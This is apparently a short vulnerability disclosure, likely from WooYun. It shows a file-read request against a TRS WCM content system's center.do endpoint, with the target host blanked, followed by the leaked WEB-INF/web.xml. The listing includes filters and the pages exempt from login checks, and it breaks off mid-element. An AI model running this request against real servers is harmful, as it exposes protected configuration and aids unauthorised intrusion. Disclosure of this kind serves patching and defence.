 地址 http:// /wcm/center.do?serviceid=wcm6_Default&methodname=forword&_URI_=%2FWEB-INF%2Fweb.xml&PDFWORD=doc&WORDFILE=USERISNG
<?xml version="1.0" encoding="UTF-8"?>
- <web-app version="2.4" xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://java.sun.com/xml/ns/j2ee">
<!-- wenyh@20091016 cluster session filter configure. -->
- <filter>
<filter-name>ClusterSessionFilter</filter-name>
<filter-class>com.trs.infra.ClusterSessionFileter</filter-class>
</filter>
- <filter-mapping>
<filter-name>ClusterSessionFilter</filter-name>
<url-pattern>*.jsp</url-pattern>
</filter-mapping>
- <filter-mapping>
<filter-name>ClusterSessionFilter</filter-name>
<url-pattern>*.do</url-pattern>
</filter-mapping>
- <filter>
<filter-name>ClusterProxyFilter</filter-name>
<filter-class>com.trs.cluster.ext.wcm.ClusterProxyFilter</filter-class>
</filter>
- <filter-mapping>
<filter-name>ClusterProxyFilter</filter-name>
<url-pattern>*.jsp</url-pattern>
</filter-mapping>
- <filter-mapping>
<filter-name>ClusterProxyFilter</filter-name>
<url-pattern>*.do</url-pattern>
</filter-mapping>
- <filter>
<filter-name>LoginCheckFilter</filter-name>
<filter-class>com.trs.servlet.LoginCheckFilter</filter-class>
- <init-param>
<param-name>notFilterJsp</param-name>
<param-value>
login.jsp,login_dowith.jsp,loginpage.jsp,reg_newuser.jsp,reg_newuser_dowith.jsp,user_exist.jsp,license_edit.jsp,license_edit_dowith.jsp,govcent
</param-value>
</init-param>
- <init-param>
<param-name>redictPage</param-name>
<param-value> include/not_login.htm </param-value>
www.wooyun.org